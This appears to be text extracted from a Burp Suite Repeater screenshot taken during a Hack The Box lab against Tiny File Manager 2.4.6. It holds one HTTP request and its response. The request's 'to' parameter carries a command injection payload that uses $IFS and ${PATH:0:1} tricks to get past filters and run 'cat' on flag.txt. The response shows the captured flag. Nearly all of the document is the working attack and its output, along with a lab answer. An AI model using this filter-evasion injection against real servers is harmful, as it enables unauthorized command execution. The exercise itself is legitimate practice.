 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /index.php?to=tmp$IFS%26c'a't$IFS${PATH:0:1}flag.txt&from=787113764.txt&finish=&move= HTTP/1.1
2 Host: 94.237.120.62:53376
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer: http://94.237.120.62:53376/index.php?to=&from=787113764.txt
8 Accept-Encoding: gzip, deflate, br
9 Cookie: filemanager=d9qirq5iet67hog0odm5732h7f
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
File Manager / tmp$IFS&c'a't$IFS${PATH:0:1}flag.txt Search Guest
Error while moving: mv: cannot stat '/var/www/html/files/787113764.txt': No such file or directory
HTB{c0mm4nd3r_1nj3c70r}
Name Size Modified Perms Owner Actions
..
Folder is empty
Tiny File Manager 2.4.6